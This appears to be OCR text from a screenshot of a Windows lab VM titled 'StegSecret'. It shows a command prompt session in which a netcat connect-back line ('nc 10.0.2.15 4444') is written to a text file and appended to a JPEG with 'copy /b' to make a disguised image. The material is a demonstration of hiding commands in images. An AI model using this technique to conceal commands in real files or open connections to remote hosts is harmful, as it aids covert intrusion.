 StegSecret
Command Prompt
Directory of C:\Users\IEUser\Downloads\PWNEDCR
11/21/2021 04:11 PM <DIR> .
11/21/2021 04:11 PM <DIR> ..
11/21/2021 04:05 PM 9,343 yamaha.jpg
1 File(s) 9,343 bytes
2 Dir(s) 3,479,490,560 bytes free
C:\Users\IEUser\Downloads\PWNEDCR>echo "nc 10.0.2.15 4444" > command.txt
C:\Users\IEUser\Downloads\PWNEDCR>copy /b yamaha.jpg + command.txt Yamaha.png
yamaha.jpg
command.txt
1 file(s) copied.
C:\Users\IEUser\Downloads\PWNEDCR>dir
Volume in drive C is Windows 10
Volume Serial Number is B4A6-FEC6
Directory of C:\Users\IEUser\Downloads\PWNEDCR
11/21/2021 04:13 PM <DIR> .
11/21/2021 04:13 PM <DIR> ..
11/21/2021 04:12 PM 22 command.txt
11/21/2021 04:05 PM 9,343 yamaha.jpg
11/21/2021 04:13 PM 9,365 Yamaha.png
3 File(s) 18,730 bytes
2 Dir(s) 3,479,015,424 bytes free
C:\Users\IEUser\Downloads\PWNEDCR>
Win10 psExec [Running] - Oracle VM VirtualBox
PWNEDCR
File Home Share View
This PC > Downloads > PWNEDCR
Search PWN
Quick access
Desktop
Downloads
Documents
Pictures
etc
Music
command.txt yamaha.jpg Yamaha.png
PWNEDCR